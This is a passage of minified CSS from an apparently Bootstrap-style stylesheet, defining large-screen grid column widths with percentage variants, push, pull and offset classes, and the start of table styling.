79%}.col-lg-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-lg-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-lg-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-lg-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-lg-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-lg-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-lg-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-lg-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-lg-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-lg-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-lg-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-lg-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-lg-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-lg-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-lg-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-lg-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-lg-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-lg-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-lg-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-lg-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-lg-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-lg-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-lg-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-lg-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-lg-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-lg-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-lg-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-lg-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-lg-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-lg-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-lg-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-lg-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-lg-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-lg-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-lg-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-lg-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-lg-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-lg-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-lg-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-lg-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-lg-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-lg-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-lg-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-lg-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-lg-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-lg-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-lg-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-lg-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-lg-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-lg-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-lg-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-lg-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-lg-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-lg-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-lg-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-lg-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-lg-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-lg-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-lg-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-lg-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-lg-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-lg-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-lg-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-lg-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-lg-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-lg-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-lg-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-lg-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-lg-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-lg-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-lg-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-lg-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-lg-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-lg-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-lg-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-lg-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-lg-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-lg-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-lg-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-lg-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-lg-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-lg-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-lg-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-lg-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-lg-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-lg-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-lg-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-lg-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-lg-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-lg-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-lg-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-lg-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-lg-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-lg-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-lg-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-lg-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-lg-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-lg-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-lg-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-lg-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-lg-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-lg-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-lg-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-lg-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-lg-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-lg-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-lg-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-lg-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-lg-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-lg-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-lg-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-lg-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-lg-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-lg-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-lg-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-lg-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-lg-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-lg-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-lg-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-lg-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-lg-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-lg-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-lg-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-lg-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-lg-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-lg-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-lg-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-lg-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-lg-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-lg-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-lg-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-lg-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-lg-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-lg-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-lg-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-lg-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-lg-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-lg-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-lg-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-lg-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-lg-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-lg-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-lg-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-lg-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-lg-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-lg-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-lg-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-lg-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-lg-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-lg-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-lg-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-lg-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-lg-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-lg-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-lg-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-lg-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-lg-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-lg-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-lg-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-lg-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-lg-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-lg-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-lg-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-lg-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-lg-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-lg-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-lg-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table 